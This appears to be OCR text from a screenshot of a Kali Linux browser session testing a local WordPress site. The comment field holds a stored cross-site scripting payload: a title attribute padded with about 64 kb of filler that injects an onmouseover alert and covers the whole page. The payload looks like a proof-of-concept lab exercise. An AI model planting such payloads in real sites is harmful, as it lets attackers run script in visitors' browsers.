 Example Title | Example Description - Mozilla Firefox
Posts ‹ Example... Example Titl... × WordPress <... WordPress <... WordPress 4... WordPress <... Klikki Oy - ... Version 4.5 ... Dewhurst Se... Summer
wpdistillery.dev/#comment-3 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Example Title 4 0 New Edit Page Howdy,
REPLY
RECENT COMMENTS
admin on Example Front Page
Mr WordPress on Hello world!
ARCHIVES
August 2017
CATEGORIES
Uncategorized
Leave a Reply
Logged in as admin. Log out?
COMMENT
<a title='x onmouseover=alert(unescape(/hello%20world/.source))
style=position:absolute;left:0;top:0;width:5000px;height:5000px
AAAAAAAAAAAA...[64 kb]..AAA'></a>
Firefox automatically sends some data to Mozilla so that we can improve your experience. Choose